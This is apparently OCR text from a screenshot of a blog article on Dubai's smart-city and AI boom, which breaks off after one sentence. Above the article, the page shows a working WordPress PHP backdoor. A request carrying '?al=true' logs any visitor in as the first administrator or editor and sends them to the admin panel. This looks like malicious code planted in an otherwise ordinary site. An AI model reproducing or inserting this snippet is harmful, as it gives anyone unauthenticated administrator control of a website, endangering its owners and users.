
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Revolution: Where
Smart Cities, AI, and Innovation
Meet Everyday Life
Published
9 months ago
on
November 5, 2025
By
Anna Rose
Dubai’s journey from a modest port on the Gulf to a
glittering global technology hub is nothing short of